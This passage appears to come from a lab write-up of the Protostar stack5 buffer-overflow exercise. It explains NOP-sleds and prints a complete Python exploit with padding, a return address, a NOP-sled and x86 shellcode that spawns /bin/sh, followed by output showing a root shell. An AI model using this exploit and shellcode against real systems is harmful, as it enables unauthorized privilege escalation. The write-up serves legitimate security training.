0xbffffa4f:	 "PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
0xbffffa8d:	 "LANG=en_US.UTF-8"
Therefore, it is preferable to “slide” the execution to the target address instead of pointing directly to it. To accomplish this, the usage of a NOP-sled is needed.
NOP-Sled
A NOP-sled is a sequence of NOP instructions to make the execution slide to the next memory address with a valid instruction. A NOP-sled will be placed after the return pointer in the constructed payload. Using a large number of NOPs will increase the chance to jump into the crafted exploit, in case the hijacked return pointer misses and point to a NOP, it will just slide to the end of the payload which contains the instructions to be executed.
Weaponization
To weaponize the vulnerability, a shellcode for Linux x86 Intel architecture based on Andres C. Rodriguez ’s concept will be injected at the end of the payload. The Python script used to abuse the buffer overflow with a shellcode injection is:
import struct

padding = '\xAA' * 76
returnPointer = struct.pack("I", 0xbffff7c0)
nopSled = "\x90" * 50
payload = "\x83\xc4\x18\x31\xc0\x31\xdb\xb0\x06\xcd\x80\x53\x68/tty\x68/dev\x89\xe3\x31\xc9\x66\xb9\x12\x27\xb0\x05\xcd\x80\x6a\x17\x58\x31\xdb\xcd\x80\x6a\x2e\x58\x53\xcd\x80\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"

print(padding + returnPointer + nopSled + payload)
Note: The return pointer can be any value that lands in the NOP sled.
As a consequence a shell is popped back to us:
user@protostar:~$ (python overflow_stack5_1.py; cat) | /opt/protostar/bin/stack5
#
# whoami
root
Note cat was used to keep the stdin open and introduce commands that will be passed to the popped shell.
HAPPY HACKING :)